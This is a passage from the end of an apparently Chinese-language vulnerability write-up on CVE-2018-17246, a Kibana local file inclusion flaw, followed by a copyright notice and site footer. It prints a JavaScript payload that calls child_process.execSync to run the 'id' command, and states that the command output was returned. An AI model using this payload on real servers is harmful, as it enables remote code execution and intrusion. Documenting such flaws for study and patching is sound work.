
export default {asJson: function() {return
require(“child_process”).execSync(“id”).toString()}}
成功包含并返回命令执行结果：
![2.png](/static/qingy/（CVE-2018-17246）
Kibana_Local_File_Inclusion/img/rId25.png)
©
版权声明
文章版权归作者所有，未经允许请勿转载。
THE END
漏洞库
喜欢就支持一下吧